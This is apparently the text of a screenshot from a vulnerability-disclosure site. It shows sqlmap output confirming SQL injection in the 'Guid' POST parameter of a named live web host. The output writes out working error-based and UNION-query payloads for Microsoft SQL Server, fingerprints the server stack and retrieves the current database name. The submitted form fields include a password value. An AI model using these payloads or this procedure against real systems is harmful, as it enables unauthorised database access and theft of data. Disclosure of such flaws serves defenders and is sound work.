 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Guid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Guid=29e8bbe5-610c-4ee8-9b0a-a12e65ea9ebb' AND 8097=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8097=8
097) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(107)+CH
AR(113))) AND 'Hbkp'='Hbkp&Name=%E5%BC%A0%E5%AE%B6&Province=%E8%BE%BD%E5%AE%81%E
7%9C%81&City=%E9%9E%8D%E5%B1%B1%E5%B8%82&District=%E7%AB%8B%E5%B1%B1%E5%8C%BA&Pw
d=aa123123

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: Guid=29e8bbe5-610c-4ee8-9b0a-a12e65ea9ebb' UNION ALL SELECT CHAR(11
3)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(101)+CHAR(71)+CHAR(106)+CHAR(90)+
CHAR(75)+CHAR(65)+CHAR(97)+CHAR(112)+CHAR(76)+CHAR(71)+CHAR(113)+CHAR(112)+CHAR(
98)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &Name=%E5%BC%A0%E5%AE%B6
&Province=%E8%BE%BD%E5%AE%81%E7%9C%81&City=%E9%9E%8D%E5%B1%B1%E5%B8%82&District=
%E7%AB%8B%E5%B1%B1%E5%8C%BA&Pwd=aa123123
---
[15:51:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:51:10] [INFO] fetching current database
current database:    'KJ_FX_Web'
[15:51:10] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\web.fx.meetok.com'
www.wooyun.org